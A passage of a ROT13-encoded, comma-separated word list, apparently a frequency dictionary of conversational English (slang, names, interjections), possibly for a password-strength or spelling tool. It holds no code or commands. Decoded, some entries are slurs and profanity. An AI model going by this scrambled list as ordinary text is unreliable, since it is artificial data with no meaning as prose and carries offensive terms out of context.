f,ubbirf,ubbyvtnaf,ubzbf,ubzvr,uvffrys,urlll,urfvgnag,unatbhg,unaqfbzrfg,unaqbhgf,unveyrff,tjraavr,thmmyvat,thvarirer,tehatl,tbnqvat,tynevat,tniry,tneqvab,tnaterar,sehvgshy,sevraqyvre,serpxyr,sernxvfu,sbeguevtug,sbernez,sbbgabgr,sybcf,svkre,sverpenpxre,svavgb,svttrerq,srmmvx,snfgrarq,snesrgpurq,snapvshy,snzvyvnevmr,snver,snueraurvg,rkgenintnamn,rkcybengbel,rkcynangbel,riretynqrf,rhahpu,rfgnf,rfpncnqr,renfref,rzcglvat,rzonenffvat,qjrro,qhgvshy,qhzcyvatf,qevrf,qensgl,qbyyubhfr,qvfzvffvat,qvftenprq,qvfpercnapvrf,qvforyvrs,qvfnterrvat,qvtrfgvba,qvqag,qrivyrq,qrivngrq,qrzreby,qryrpgnoyr,qrpnlvat,qrpnqrag,qrnef,qngryrff,q'nytbhg,phygvingvat,pelgb,pehzcyrq,pehzoyrq,pebavrf,pernfr,penirf,pbmlvat,pbeqhebl,pbatenghyngrq,pbasvqnagr,pbzcerffvbaf,pbzcyvpngvat,pbzcnqer,pbrepr,pynffvre,puhzf,puhznfu,puvinyebhf,puvacbxb,puneerq,punsvat,pryvonpl,pnegrq,pneelva,pnecrgvat,pnebgvq,pnaavonyf,pnaqbe,ohggrefpbgpu,ohfgf,ohfvre,ohyypenc,ohttva,oebbxfvqr,oebqfxv,oenffvrer,oenvajnfu,oenvavnp,obgeryyr,obaoba,obngybnq,oyvzrl,oynevat,oynpxarff,ovcnegvfna,ovzobf,ovtnzvfg,ovror,ovqvat,orgenlnyf,orfgbj,oryyrebcuba,orqcnaf,onffvarg,onfxvat,onemvav,onealneq,onesrq,onpxhcf,nhqvgrq,nfvavar,nfnynnz,nebhfr,nccyrwnpx,naablf,napubivrf,nzchyr,nynzrvqn,ntteningr,nqntr,nppbzcyvprf,lbxry,l'rire,jevatre,jvgjre,jvguqenjnyf,jvaqjneq,jvyyshyyl,jubesva,juvzfvpny,juvzcrevat,jrqqva,jrngurerq,jnezrfg,jnagba,ibynag,ivfpreny,ivaqvpngvba,irttvrf,hevangr,hcebne,hajevggra,hajenc,hafhat,hafhofgnagvngrq,hafcrnxnoyl,hafpehchybhf,haeniryvat,hadhbgr,hadhnyvsvrq,hashysvyyrq,haqrgrpgnoyr,haqreyvarq,hanggnvanoyr,hanccerpvngrq,hzzzz,hypref,glyraby,gjrnx,gheava,ghngun,gebcrm,geryyvf,gbccvatf,gbbgva,gbbqyr,gvaxrevat,guevirf,gurfcvf,gurngevpf,gunguregba,grzcref,gnivatgba,gnegne,gnzcba,fjryyrq,fhgherf,fhfgranapr,fhasybjref,fhoyrg,fghoovaf,fgehggvat,fgerja,fgbjnjnl,fgbvp,fgreava,fgnovyvmvat,fcvenyvat,fcvafgre,fcrrqbzrgre,fcrnxrnfl,fbbbb,fbvyrq,farnxva,fzvgurerraf,fzryg,fznpxf,fynhtugreubhfr,fynpxf,fxvqf,fxrgpuvat,fxngrobneqf,fvmmyvat,fvkrf,fveerr,fvzcyvfgvp,fubhgf,fubegrq,fubrynpr,furrvg,funeqf,funpxyrq,frdhrfgrerq,fryznx,frqhprf,frpyhfvba,frnzfgerff,frnornf,fpbbcf,fpbbcrq,fpniratre,fngpu,f'zber,ehqrarff,ebznapvat,evbwn,evsxva,evrcre,erivfr,erhavbaf,erchtanag,ercyvpngvat,ercnvq,erarjvat,erynkrf,erxvaqyr,erterggnoyl,ertrarengr,erryf,erpvgvat,ernccrne,ernqva,enggvat,encrf,enapure,enzzrq,envafgbez,envyebnqvat,dhrref,chakfhgnjarl,chavfurf,cfffg,cehql,cebhqrfg,cebgrpgbef,cebpenfgvangvat,cebnpgvir,cevff,cbfgzbegrz,cbzcbzf,cbvfr,cvpxvatf,cresrpgvbavfg,crerggv,crbcyr'yy,crpxvat,cngebyzna,cnenyrtny,cnentencuf,cncnenmmv,cnaxbg,cnzcrevat,birefgrc,birecbjre,bhgjrvtu,bzavcbgrag,bqvbhf,ahjnaqn,ahegherq,arjfebbz,arrfba,arrqyrcbvag,arpxynprf,arngb,zhttref,zhssyre,zbhfl,zbhearq,zbfrl,zbcrl,zbatbyvnaf,zbyql,zvfvagrecerg,zvavone,zvpebsvyz,zraqbyn,zraqrq,zryvffnaqr,znfgheongvat,znfongu,znavchyngrf,znvzrq,znvyobkrf,zntargvfz,z'ybeq,z'ubarl,ylzcu,yhatr,ybiryvre,yrssregf,yrrmnx,yrqtref,yneenol,ynybbfu,xhaqha,xbmvafxv,xabpxbss,xvffva,xvbfx,xraarqlf,xryyzna,xneyb,xnyrvqbfpbcr,wrssl,wnljnyxvat,vafgehpgvat,vasenpgvba,vasbezre,vasnepgvba,vzchyfviryl,vzcerffvat,vzcrefbangrq,vzcrnpu,vqvbpl,ulcreobyr,uheenl,uhzcrq,uhuhu,ufvat,ubeqrf,ubbqyhzf,ubaxl,uvgpuuvxre,uvqrbhfyl,urnivat,urngupyvss,urnqtrne,urnqobneq,unmvat,unerz,unaqcevag,unvefcenl,thgvheerm,tbbfrohzcf,tbaqbyn,tyvgpurf,tnfcvat,sebyvp,serrjnlf,senlrq,sbegvghqr,sbetrgshy,sbersnguref,sbaqre,sbvyrq,sbnzvat,sybffvat,synvyvat,svgmtrenyqf,sverubhfr,svaqref,svsgvrgu,sryynu,snjavat,snedhnnq,snenjnl,snapvrq,rkgerzvfgf,rkbepvfg,rkunyr,rguebf,ragehfg,raahv,raretvmrq,raprcunyvgvf,rzormmyvat,ryfgre,ryvkve,ryrpgebylgrf,qhcyrk,qelref,qerky,qerqtvat,qenjonpx,qba'gf,qbovfpu,qvibeprr,qvferfcrpgrq,qvfcebir,qvfborlvat,qvfvasrpgnag,qvatl,qvterff,qvrgvat,qvpgngvat,qribherq,qrivfr,qrgbangbef,qrfvfg,qrfregre,qreevrer,qreba,qrprcgvir,qrovyvgngvat,qrngujbx,qnssbqvyf,phegfl,phefbel,phccn,phzva,pebaxvgr,perzngvba,perqrapr,penaxvat,pbirehc,pbhegrq,pbhagva,pbhafryyvat,pbeaonyy,pbagragzrag,pbafrafhny,pbzcbfg,pyhrgg,pyrireyl,pyrnafrq,pyrnayvarff,pubcrp,pubzc,puvaf,puvzr,purfjvpx,purffyre,purncrfg,punggrq,pnhyvsybjre,pngunefvf,pngpuva,pnerff,pnzpbeqre,pnybevr,pnpxyvat,olfgnaqref,ohggbarq,ohggrevat,ohggrq,ohevrf,ohetry,ohssbba,oebtan,oenttrq,obhgebf,obtrlzna,oyhegvat,oyheo,oybjhc,oybbqubhaq,oyvffshy,oveguznex,ovtbg,orfgrfg,orygrq,oryyvtrerag,orttva,orsnyy,orrfjnk,orngavx,ornzvat,oneevpnqr,onttbyv,onqarff,njbxr,negfl,negshy,nebha,nezcvgf,nezvat,naavuvyngr,navfr,natvbtenz,nanrfgurgvp,nzbebhf,nzovnapr,nyyvtngbef,nqbengvba,nqzvggnapr,nqnzn,nolqbf,mbaxrq,muvintb,lbexva,jebatshyyl,jevgva,jenccref,jbeeljneg,jbbcf,jbaqresnyyf,jbznayl,jvpxrqarff,jubbcvr,jubyrurnegrqyl,juvzcre,juvpu'yy,jurrypunvef,jung'ln,jneenagrq,jnyybc,jnqvat,jnpxrq,ivetvany,irezbhgu,irezrvy,iretre,iragevff,irarre,inzcven,hgreb,hfuref,hetragyl,hagbjneq,hafunxnoyr,hafrggyrq,haehyl,haybpxf,hatbqyl,haqhr,hapbbcrengvir,hapbagebyynoyl,haorngnoyr,gjvgpul,ghzoyre,gehrfg,gevhzcuf,gevcyvpngr,gevoorl,gbegherf,gbatnerr,gvtugravat,gubenmvar,gurerf,grfgvsvrf,grrantrq,grneshy,gnkvat,gnyqbe,flyynohf,fjbbcf,fjvatva,fhfcraqvat,fhaohea,fghggrevat,fghcbe,fgevqrf,fgengrtvmr,fgenathyngvba,fgbbcrq,fgvchyngvba,fgvatl,fgncyrq,fdhrnxf,fdhnjxvat,fcbvyfcbeg,fcyvpvat,fcvry,fcrapref,fcnfzf,fcnavneq,fbsgrare,fbqqvat,fbncobk,fzbyqrevat,fzvguonhre,fxvggvfu,fvsgvat,fvpxrfg,fvpvyvnaf,fuhssyvat,fueviry,frterggv,frrcvat,frpheryl,fpheelvat,fpehapu,fpebgr,fperjhcf,fpuraxzna,fnjvat,fniva,fngvar,fncvraf,fnyintvat,fnyzbaryyn,fnpevyrtr,ehzchf,ehssyr,ebhtuvat,ebggrq,ebaqnyy,evqqvat,evpxfunj,evnygb,euvarfgbar,erfgebbzf,erebhgr,erdhvfvgr,ercerff,erqarpxf,erqrrzvat,enlrq,eniryy,enxrq,envapurpx,enssv,enpxrq,chfuva,cebsrff,cebqqvat,cebpher,cerfhzvat,cerccl,cerqavfbar,cbggrq,cbfggenhzngvp,cbbeubhfr,cbqvngevfg,cybjrq,cyrqtvat,cynlebbz,cynvg,cynpngr,cvaonpx,cvpxrgvat,cubgbtencuvat,cunebnu,crgenx,crgny,crefrphgvat,crepunapr,cryyrgf,crrirq,crreyrff,cnlnoyr,cnhfrf,cngubybtvfg,cntyvnppv,birejebhtug,bireernpgvba,biredhnyvsvrq,bireurngrq,bhgpnfgf,bgurejbeyqyl,bcvavbangrq,bbqyrf,bsgragvzrf,bppherq,bofgvangr,ahgevgvbavfg,ahzoarff,ahovyr,abbbbbbb,abobqvrf,arcbgvfz,arnaqregunyf,zhfuh,zhphf,zbgurevat,zbguonyyf,zbabtenzzrq,zbyrfgvat,zvffcbxr,zvffcryyrq,zvfpbafgehrq,zvfpnyphyngrq,zvavzhzf,zvapr,zvyqrj,zvtugn,zvqqyrzna,zrzragbf,zryybjrq,znlby,znhyrq,znffntrq,zneznynqr,zneqv,znxvatf,yhaqrtnneq,ybivatyl,ybhqrfg,ybggb,ybbfvat,ybbzcn,ybbzvat,ybatf,ybngurf,yvggyrfg,yvggrevat,yvsryvxr,yrtnyvgvrf,ynhaqrerq,yncqbt,ynprengvbaf,xbcnyfxv,xabof,xavggrq,xvggevqtr,xvqancf,xrebfrar,xneenf,whatyrf,wbpxrlf,venabss,vaibvprf,vaivtbengvat,vafbyrapr,vafvaprer,vafrpgbcvn,vauhznar,vaunyvat,vatengrf,vasrfgngvba,vaqvivqhnyvgl,vaqrgrezvangr,vapbzcerurafvoyr,vanqrdhnpl,vzcebcevrgl,vzcbegre,vzntvangvbaf,vyyhzvangvat,vtavgr,ulfgrevpf,ulcbqrezvp,ulcreiragvyngr,ulcrenpgvir,uhzbevat,ubarlzbbavat,ubarq,ubvfg,ubneqvat,uvgpuvat,uvxre,uvtugnvy,urzbtybova,uryy'q,urvavr,tebjva,tenfcrq,tenaqcnerag,tenaqqnhtugref,tbhtrq,tboyvaf,tyrnz,tynqrf,tvtnagbe,trg'rz,trevngevp,tngrxrrcre,tnetblyrf,tneqravnf,tnepba,tneob,tnyybjf,tnoovat,shgba,shyyn,sevtugshy,serfurare,sbeghvgbhf,sbeprcf,sbttrq,sbqqre,sbnzl,sybttvat,synha,synerq,svercynprf,srirevfu,sniryy,snggrfg,snggravat,snyybj,rkgenbeqvanver,rinphngvat,reenag,raivrq,rapunag,ranzberq,rtbpragevp,qhffnaqre,qhajvggl,qhyyrfg,qebcbhg,qerqtrq,qbefvn,qbbeanvy,qbabg,qbatf,qbttrq,qbqtl,qvggl,qvfubabenoyr,qvfpevzvangvat,qvfpbagvahr,qvatf,qvyyl,qvpgngvba,qvnylfvf,qryyl,qryvtugshyyl,qnelyy,qnaqehss,pehqql,pebdhrg,pevatr,pevzc,perqb,penpxyvat,pbhegfvqr,pbhagrebssre,pbhagresrvgvat,pbeehcgvat,pbccvat,pbairlbe,pbaghfvbaf,pbaghfvba,pbafcvengbe,pbafbyvat,pbaabvffrhe,pbasrggv,pbzcbfher,pbzcry,pbyvp,pbqqyr,pbpxfhpxref,pbnggnvyf,pybarq,pynhfgebcubovn,pynzbevat,puhea,puhttn,puvecvat,punfva,punccrq,punyxobneq,pragvzrgre,pnlznaf,pngurgre,pnfvatf,pncevpn,pncryyv,pnaabyvf,pnaabyv,pnzbtyv,pnzrzoreg,ohgpuref,ohgpurerq,ohfoblf,ohernhpengf,ohpxyrq,ohoor,oebjafgbar,oeniryl,oenpxyrl,obhdhrgf,obgbk,obbmvat,obbfgref,obquv,oyhaqref,oyhaqre,oybpxntr,ovbplgr,orgenlf,orfgrq,orelyyvhz,orurnqvat,orttne,ortovr,ornzrq,onfgvyyr,onefgbby,oneevpnqrf,oneorphrf,oneorphrq,onaqjntba,onpxsvevat,onpneen,niratrq,nhgbcfvrf,nhagvrf,nffbpvngvat,negvpubxr,neebjurnq,nccraqntr,ncbfgebcur,nagnpvq,nafry,naahy,nzhfrf,nzcrq,nzvpnoyr,nzoret,nyyhevat,nqirefnevrf,nqzveref,nqynv,nphchapgher,noabeznyvgl,nnnnuuuu,mbbzvat,mvccvgl,mvccvat,mrebrq,lhyrgvqr,lblbqlar,lratrrfr,lrnuuu,jevaxyl,jenpxrq,jvgurerq,jvaxf,jvaqzvyyf,jubccvat,jraqyr,jrvtneg,jngrejbexf,jngreorq,jngpushy,jnagva,jnttvat,jnnnu,ilvat,iragevpyr,ineavfu,inphhzrq,haernpunoyr,hacebibxrq,hazvfgnxnoyr,hasevraqyl,hasbyqvat,haqrecnvq,haphss,hanccrnyvat,hanobzore,glcubvq,ghkrqbf,ghfuvr,gheqf,ghzahf,gebhonqbhe,gevavhz,gerngref,gernqf,genafcverq,genafterffvba,gbhtug,guernql,guvaf,guvaaref,grpuf,grnel,gnggntyvn,gnffryf,gnemnan,gnaxvat,gnoyrpybguf,flapuebavmr,flzcgbzngvp,flpbcunag,fjvzzvatyl,fjrngfubc,fhesobneq,fhcrecbjref,fhaebbz,fhaoybpx,fhtnecyhz,fghcvqyl,fgehzcrg,fgencyrff,fgbbcvat,fgbbyf,fgrnygul,fgnyxf,fgnveznfgre,fgnssre,ffuuu,fdhnggvat,fdhnggref,fcrpgnphyneyl,fbeorg,fbpxrq,fbpvnoyr,fahoorq,fabegvat,favssyrf,fanmml,fanxrovgr,fzhttyre,fzbetnfobeq,fzbbpuvat,fyhecvat,fybhpu,fyvatfubg,fynirq,fxvzzrq,fvfgreubbq,fvyyvrfg,fvqneguhe,furengba,furonat,funecravat,funatunvrq,funxref,fraqbss,fpheil,fpbyvbfvf,fpnerql,fpntarggv,fnjpuhx,fnhthf,fnfdhngpu,fnaqont,fnygvarf,f'cbfr,ebfgba,ebfgyr,evirgvat,evfgyr,evsyvat,erihyfvba,erireragyl,ergebtenqr,erfgshy,erfragf,ercgvyvna,erbetnavmr,erabingvat,ervgrengr,ervairag,ervazne,ervoref,errpuneq,erphfr,erpbapvyvat,erpbtavmnapr,erpynvzvat,erpvgngvba,erpvrirq,erongr,ernpdhnvagrq,enfpnyf,envyyl,dhvaghcyrgf,dhnubt,cltzvrf,chmmyvat,chapghnyvgl,cebfgurgvp,cebzf,cebovr,cerlf,cerfreire,cerccvr,cbnpuref,cyhzzrg,cyhzoref,cynaava,cvglvat,cvgsnyyf,cvdhrq,cvarperfg,cvapurf,cvyyntr,cvturnqrq,culfvdhr,crffvzvfgvp,crefrphgr,crewher,crepragvyr,cragbguny,crafxl,cravfrf,crvav,cnmmv,cnfgryf,cneybhe,cncrejrvtug,cnzcre,cnvarq,birejuryz,birenyyf,bhgenax,bhgcbhevat,bhgubhfr,bhgntr,bhvwn,bofgehpgrq,bofrffvbaf,borlvat,borfr,b'evyrl,b'uvttvaf,abfroyrrqf,abenq,abbbbbbbb,abababab,abapunynag,avccl,arhebfvf,arxubeivpu,arpebabzvpba,andhnqn,a'rfg,zlfgvx,zlfgvsvrq,zhzcf,zhqqyr,zbgurefuvc,zbcrq,zbahzragnyyl,zbabtnzbhf,zbaqrfv,zvfbtlavfgvp,zvfvagrecergvat,zvaqybpx,zraqvat,zrtncubar,zrral,zrqvpngvat,zrnavr,znffrhe,znexfgebz,znexynef,znethrevgnf,znavsrfgvat,znunenwnu,yhxrjnez,ybiryvrfg,ybena,yvmneqb,yvdhberq,yvccrq,yvatref,yvzrl,yrzxva,yrvfheryl,yngur,yngpurq,ynccvat,ynqyr,xeriybearfjngu,xbfltva,xunxvf,xraneh,xrngf,xnvgyna,whyyvneq,wbyyvrf,wnhaqvpr,wnetba,wnpxnyf,vaivfvovyvgl,vafvcvq,vasynzrq,vasrevbevgl,varkcrevrapr,vapvarengrq,vapvarengr,vapraqvnel,vapna,vaoerq,vzcyvpngvat,vzcrefbangbe,uhaxf,ubefvat,ubbqrq,uvccbcbgnzhf,uvxrq,urgfba,urgreb,urffvna,urafybjr,uraqyre,uryyfgebz,urnqfgbar,unlybsg,uneohpxf,unaqthaf,unyyhpvangr,unyqby,unttyvat,tlanrpbybtvfg,thynt,thvyqre,thnenagrrvat,tebhaqfxrrcre,tevaqfgbar,tevzbve,tevrinapr,tevqqyr,tevoovg,terlfgbar,tenprynaq,tbbqref,tbrgu,tragyrznayl,tryngva,tnjxvat,tnatrq,shxrf,sebzol,serapuzra,sbhefbzr,sbefyrl,sbeovqf,sbbgjbex,sbbgubyq,sybngre,syvatvat,syvpxvat,svggrfg,svfgsvtug,sveronyyf,svyyvatf,svqqyvat,sraalzna,srybavbhf,srybavrf,srprf,snibevgvfz,snggra,snangvpf,snprzna,rkphfvat,rkprcgrq,ragjvarq,ragerr,rafpbaprq,rynqvb,rueyvpuzna,rnfgreynaq,qhryvat,qevooyvat,qencr,qbjagebqqra,qbhfrq,qbfrq,qbeyrra,qbxvr,qvfgbeg,qvfcyrnfrq,qvfbja,qvfzbhag,qvfvaurevgrq,qvfnezrq,qvfnccebirf,qvcrean,qvarq,qvyvtrag,qvpncevb,qrcerff,qrpbqrq,qrongnoyr,qrnyrl,qnefu,qnzfryf,qnzavat,qnq'yy,q'brhier,pheyref,phevr,phorq,pevxrl,percrf,pbhagelzra,pbeasvryq,pbccref,pbcvybg,pbcvre,pbbvat,pbafcvenpvrf,pbafvtyvrer,pbaqbavat,pbzzbare,pbzzvrf,pbzohfg,pbznf,pbyqf,pynjrq,pynzcrq,pubbfl,pubzcvat,puvzcf,puvtbeva,puvnagv,purrc,purpxhcf,purngref,pryvongr,pnhgvbhfyl,pnhgvbanel,pnfgryy,pnecragel,pnebyvat,pnewnpxvat,pnevgnf,pnertvire,pneqvbybtl,pnaqyrfgvpxf,pnanfgn,pnva'g,oheeb,oheava,ohaxvat,ohzzvat,ohyyjvaxyr,oehzzry,oebbzf,oerjf,oernguva,oenfybj,oenpvat,obghyvfz,obbevfu,oybbqyrff,oynlar,oyngnagyl,oynaxvr,orqohtf,orphnfr,oneznvq,onerq,onenphf,onany,onxrf,onpxcnpxf,nggragvbaf,ngebpvbhf,ngvina,ngunzr,nfhaqre,nfgbhaq,nffhevat,nfcvevaf,nfculkvngvba,nfugenlf,nelnaf,neaba,nccerurafvba,nccynhqvat,naivy,nagvdhvat,nagvqrcerffnagf,naablvatyl,nzchgngr,nygehvfgvp,nybggn,nyregvat,nsgregubhtug,nssebag,nssvez,npghnyvgl,nolfzny,nofragrr,lryyre,lnxhfubin,jhmml,jevttyr,jbeevre,jbbtlzna,jbznavmre,jvaqcvcr,jvaqont,jvyyva,juvfxvat,juvzfl,jraqnyy,jrral,jrrafl,jrnfryf,jngrel,jngpun,jnfgrshy,jnfxv,jnfupybgu,jnnnl,ibhpurq,ivmavpx,iragevybdhvfg,iraqrggnf,irvyf,inluhr,inznabf,inqvzhf,hcfgntr,hccvgl,hafnvq,haybpxvat,havagragvbanyyl,haqrgrpgrq,haqrpvqrq,hapnevat,haornenoyl,gjrra,gelbhg,gebggvat,gevav,gevzzvatf,gevpxvre,gerngva,gernqfgbar,genfupna,genafpraqrag,genzcf,gbjafsbyx,gbeghebhf,gbeevq,gbbgucvpxf,gbyrenoyr,gveryrff,gvcgbrvat,gvzznl,gvyyvatubhfr,gvqlvat,gvovn,guhzovat,guehfgref,guenfuvat,gurfr'yy,gungbf,grfgvphyne,grevlnxv,grabef,granpvgl,gryyref,gryrzrgel,gneentba,fjvgpuoynqr,fjvpxre,fjryyf,fjrngfuvegf,fjngpurf,fhetvat,fhcerzryl,fhzc'a,fhpphzo,fhofvqvmr,fghzoyrf,fghssf,fgbccva,fgvchyngr,fgrabtencure,fgrnzebyy,fgnfvf,fgnttre,fdhnaqrerq,fcyvag,fcyraqvqyl,fcynful,fcynfuvat,fcrpgre,fbepreref,fbzrjurerf,fbzore,fahttyrq,fabjzbovyr,favssrq,fantf,fzhttyref,fzhqtrq,fzvexvat,fzrnevat,fyvatf,fyrrg,fyrrcbiref,fyrrx,fynpxref,fverr,fvcubavat,fvatrq,fvaprerfg,fvpxrarq,fuhssyrq,fueviryrq,fubegunaqrq,fuvggva,fuvfu,fuvcjerpxrq,fuvaf,furrgebpx,funjfunax,funzh,fun'er,freivghqr,frdhvaf,frnfpncr,fpencvatf,fpbherq,fpbepuvat,fnaqcncre,fnyhgvat,fnyhq,ehssyrq,ebhtuarpxf,ebhture,ebffyla,ebffrf,ebbfg,ebbzl,ebzcvat,eribyhgvbavmr,ercevznaqrq,ershgr,ersevtrengrq,erryrq,erqhaqnapvrf,erpgny,erpxyrffyl,erprqvat,ernffvtazrag,erncref,ernqbhg,engvba,enevat,enzoyvatf,enppbbaf,dhnenagvarq,chetvat,chagref,cflpuvpnyyl,cerznevgny,certanapvrf,cerqvfcbfrq,cerpnhgvbanel,cbyyhgr,cbqhax,cyhzf,cynlguvat,cvkvyngrq,cvggvat,cvenaunf,cvrprq,cvqqyrf,cvpxyrq,cubgbtravp,cubfcubebhf,csssg,crfgvyrapr,crffvzvfg,crefcvengvba,crecf,cragvpbss,cnffntrjnlf,cneqbaf,cnavpf,cnapnzb,cnyrbagbybtvfg,birejuryzf,birefgngvat,birecnvq,bireqvq,bhgyvir,begubqbagvfg,betvrf,berbf,beqbire,beqvangrf,bbbbbbu,bbbbuuu,bzryrggrf,bssvpvngr,boghfr,bovgf,alzcu,abibpnvar,abbbbbbbbbb,avccvat,avyyl,avtugfgvpx,artngr,arngarff,angherq,anepbgvp,anepvffvfz,anzha,anxngbzv,zhexl,zhpunpub,zbhgujnfu,zbgmnu,zbefry,zbecu,zbeybpxf,zbbpu,zbybpu,zbyrfg,zbuen,zbqhf,zbqvphz,zbpxbyngr,zvfqrzrnabef,zvfpnyphyngvba,zvqqvrf,zrevathr,zrepvyrffyl,zrqvgngvat,znlnxbifxl,znkvzvyyvna,zneyrr,znexbifxv,znavnpny,znarhirerq,zntavsvprapr,znqqravat,yhgmr,yhatrq,ybiryvrf,ybeel,ybbfravat,ybbxrr,yvggrerq,yvynp,yvtugrarq,ynprf,xhemba,xhegmjrvy,xvaq'ir,xvzbab,xrawv,xrzoh,xrnah,xnmhb,wbarfvat,wvygrq,wvttyvat,wrjryref,wrjovyrr,wnpdabhq,wnpxfbaf,vibevrf,vafhezbhagnoyr,vaabphbhf,vaaxrrcre,vasnagrel,vaqhytrq,vaqrfpevonoyr,vapburerag,vzcreivbhf,vzcregvarag,vzcresrpgvbaf,uhaareg,uhssl,ubefvrf,ubefrenqvfu,ubyybjrq,ubtjnfu,ubpxyrl,uvffvat,uvebzvgfh,uvqva,urernsgre,urycznaa,ururur,unhtugl,unccravatf,unaxvr,unaqfbzryl,unyyvjryyf,unxyne,unvfr,thafvtugf,tebffyl,tebcr,tebpre,tevgf,tevccvat,tenool,tybevsvphf,tvmmneq,tvyneqv,tvonevna,trzvaba,tnffrf,tneavfu,tnyybcvat,tnvejla,shggrezna,shgvyvgl,shzvtngrq,sehvgyrff,sevraqyrff,serba,sbertbar,sbertb,sybberq,syvtugl,syncwnpxf,svmmyrq,svphf,srfgrevat,sneozna,snoevpngr,rltuba,rkgevpngr,rknygrq,riragshy,rfbcunthf,ragrecevfvat,ragnvy,raqbe,rzcungvpnyyl,rzoneenffrf,ryrpgebfubpx,rnfry,qhssyr,qehzfgvpxf,qvffrpgvba,qvffrpgrq,qvfcbfvat,qvfcnentvat,qvfbevragngvba,qvfvagrtengrq,qvfnezvat,qribgvat,qrffnyvar,qrcerpngvat,qrcybenoyr,qryir,qrtrarengvir,qrqhpg,qrpbzcbfrq,qrnguyl,qrnevr,qnhagvat,qnaxbin,plpybgeba,plorefcnpr,phgonpxf,phycnoyr,phqqyrq,pehzcrgf,pehryyl,pebhpuvat,penavhz,penzzvat,pbjrevat,pbhevp,pbeqrfu,pbairefngvbany,pbapyhfviryl,pyhat,pybggvat,pyrnarfg,puvccvat,puvzcnamrr,purfgf,purncra,punvafnjf,prafher,pngnchyg,pneninttvb,pnengf,pncgvingvat,pnyevffvna,ohgyref,ohflobql,ohffvat,ohavba,ohyvzvp,ohqtvat,oehat,oebjorng,oebxraurnegrq,oerpure,oernxqbjaf,oenproevqtr,obavat,oybjuneq,oyvfgref,oynpxobneq,ovtbgel,ovnyl,ounzen,oraqrq,ortng,onggrevat,onfgr,onfdhvng,oneevpnqrq,onebzrgre,onyyrq,onvgrq,onqrajrvyre,onpxunaq,nfprafpvba,nethzragngvir,nccraqvpvgvf,nccnevgvba,nakvbhfyl,nagntbavfgvp,natben,nanpbgg,nzavbgvp,nzovrapr,nybaan,nyrpx,nxnfuvp,ntryrff,nobhgf,nnjjjj,nnnnneeeeeetttuuu,nnnnnn,mraqv,lhccvrf,lbqry,l'urne,jenatyr,jbzobfv,jvggyr,jvgufgnaqvat,jvfrpenpxf,jvttyvat,jvreq,juvggyrfyrl,juvccre,junggln,jungfnznggre,jungpunznpnyyvg,junffhc,junq'ln,jrnxyvat,jnesneva,jncbavf,jnzchz,jnqa'g,ibenfu,ivmmvav,iveghpba,ivevqvnan,irenpvgl,iragvyngrq,inevpbfr,inepba,inaqnyvmrq,inzbf,inzbbfr,inppvangrq,inpngvbavat,hfgrq,hevany,hccref,hajvggvatyl,hafrnyrq,hacynaarq,hauvatrq,haunaq,hasngubznoyr,hardhvibpnyyl,haoernxnoyr,hanqivfrqyl,hqnyy,glanpbec,ghkrf,ghffyr,ghengv,ghavp,gfnib,gehffrq,gebhoyrznxref,gebyybc,gerzbef,genaffrkhny,genafshfvbaf,gbbguoehfurf,gbarq,gbqqyref,gvagrq,gvtugrarq,guhaqrevat,gubecrl,guvf'q,gurfcvna,gunqqvhf,grahbhf,graguf,grarzrag,gryrguba,gryrcebzcgre,grnfcbba,gnhagrq,gnggyr,gneqvarff,gnenxn,gnccl,gncvbpn,gncrjbez,gnyphz,gnpxf,fjviry,fjnlvat,fhcrecbjre,fhzznevmr,fhzovgpu,fhygel,fhoheovn,fglebsbnz,fglyvatf,fgebyyf,fgebor,fgbpxcvyr,fgrjneqrffrf,fgrevyvmrq,fgrevyvmr,fgrnyva,fgnxrbhgf,fdhnjx,fdhnybe,fdhnooyr,fcevaxyrq,fcbegfznafuvc,fcbxrf,fcvevghf,fcnexyref,fcnerevof,fbjvat,fbebevgvrf,fbabinovgpu,fbyvpvg,fbsgl,fbsgarff,fbsgravat,fahttyvat,fangpuref,faneyvat,fanexl,fanpxvat,fzrnef,fyhzcrq,fybjrfg,fyvgurevat,fyrnmront,fynlrq,fynhtugrevat,fxvqqrq,fxngrq,fvincngunfhaqnenz,fvffvrf,fvyyvarff,fvyraprf,fvqrpne,fvpprq,fulybpx,fugvpx,fuehttrq,fuevrx,fubirf,fubhyq'n,fubegpnxr,fubpxvatyl,fuvexvat,funirf,fungare,funecrare,funcryl,funsgrq,frkyrff,frcghz,frysyrffarff,frnorn,fphss,fperjonyy,fpbcvat,fpbbpu,fpbyqvat,fpuavgmry,fpurzrq,fpnycre,fnagl,fnaxnen,fnarfg,fnyrfcrefba,fnxhybf,fnsrubhfr,fnoref,eharf,ehzoyvatf,ehzoyvat,ehvwira,evatref,evtugb,euvarfgbarf,ergevrivat,erartvat,erzbqryyvat,eryragyrffyl,erthetvgngr,ersvyyf,errxvat,erpyhfvir,erpxyrffarff,erpnagrq,enapuref,ensre,dhnxvat,dhnpxf,cebcurfvrq,cebcrafvgl,cebshfryl,ceboyrzn,cevqrq,cenlf,cbfgznex,cbcfvpyrf,cbbqyrf,cbyylnaan,cbynebvqf,cbxrf,cbpbabf,cbpxrgshy,cyhatvat,cyhttvat,cyrrrnfr,cynggref,cvgvrq,cvarggv,cvrepvatf,cubbrl,cubavrf,crfgrevat,crevfpbcr,cragntenz,crygf,cngebavmrq,cnenzbhe,cnenylmr,cnenpuhgrf,cnyrf,cnryyn,cnqhppv,bjnggn,bireqbar,birepebjqrq,birepbzcrafngvat,bfgenpvmrq,beqvangr,bcgbzrgevfg,bcrenaqv,bzraf,bxnlrq,brqvcny,ahggvre,ahcgvny,ahaurvz,abkvbhf,abhevfu,abgrcnq,avgebtylpreva,avooyrg,arhebfrf,anabfrpbaq,anoovg,zlguvp,zhapuxvaf,zhygvzvyyvba,zhyebarl,zhpbhf,zhpunf,zbhagnvagbc,zbeyva,zbatbevnaf,zbarlontf,zbz'yy,zbygb,zvkhc,zvftvivatf,zvaqfrg,zvpunypuhx,zrfzrevmrq,zrezna,zrafn,zrngl,zojha,zngrevnyvmr,zngrevnyvfgvp,znfgrezvaqrq,znetvanyyl,znchur,znyshapgvbavat,zntavsl,znpanznen,znpvarearl,znpuvangvbaf,znpnqnzvn,ylfby,yhexf,ybirybea,ybcfvqrq,ybpngbe,yvgonpx,yvgnal,yvarn,yvzbhfvarf,yvzrf,yvtugref,yvroxvaq,yrivgl,yriryurnqrq,yrggreurnq,yrfnoer,yreba,yrcref,yrsgf,yrsgranag,ynmvarff,ynlnjnl,ynhtuyna,ynfpvivbhf,ynelatvgvf,yncfrq,ynaqbx,ynzvangrq,xhegra,xboby,xahpxyrurnq,xabjrq,xabggrq,x